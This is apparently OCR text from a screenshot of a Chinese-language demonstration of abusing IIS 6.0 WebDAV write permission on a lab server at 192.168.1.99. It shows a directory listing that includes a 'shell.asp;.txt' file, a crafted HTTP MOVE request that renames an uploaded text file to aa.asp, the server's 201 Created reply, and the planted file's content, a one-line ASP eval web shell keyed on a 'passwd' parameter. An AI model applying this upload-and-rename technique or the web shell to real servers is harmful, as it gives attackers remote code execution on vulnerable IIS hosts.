 C:\Inetpub\wwwroot\test
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot\test 转到
名称 大小 类型 修改日期 属性
index.asp 1 KB ASP 文件 2020-8-4 15:02 A
shell.asp;.txt 1 KB 文本文档 2020-8-4 15:51 A
aa.asp 1 KB ASP 文件 2020-8-4 15:57 A
对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 192.168.1.99 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: 192.168.1.99
Destination: http://192.168.1.99/aa.asp
提交数据包
HTTP/1.1 201 Created
Date: Tue, 04 Aug 2020 08:05:29 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.1.99/aa.asp
Content-Type: text/xml
Content-Length: 0
aa.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮
<%eval request("passwd")%>